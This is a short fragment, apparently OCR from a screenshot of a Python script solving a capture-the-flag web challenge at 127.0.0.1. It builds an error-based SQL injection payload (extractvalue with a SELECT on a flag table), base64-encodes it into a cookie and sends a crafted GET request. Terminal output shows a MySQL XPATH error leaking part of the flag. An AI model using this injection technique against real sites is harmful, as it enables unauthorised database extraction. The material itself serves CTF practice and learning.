 3 import requests
4
5 host = "127.0.0.1:80"
6 payload = "admin') and extractvalue(1, concat(0x7e, (SELECT flag from flag),0x7e)) #"
7 base64_payload = str(base64.b64encode(payload.encode("utf-8")), "utf-8")
8 cookie="this_is_your_cookie=" + base64_payload
9
10 test =\
11 """GET /index.php HTTP/1.1
12 Host: {}
13 Connection: close
14 Content-Type: application/x-www-form-urlencoded
15 Cookie:{}
16
题 输出 终端 调试控制台
br></font>Issue with your mysql: XPATH syntax error: '~cyberpeace{812b25eedd2520a4beee'<!DOCTYPE html>
html>
body>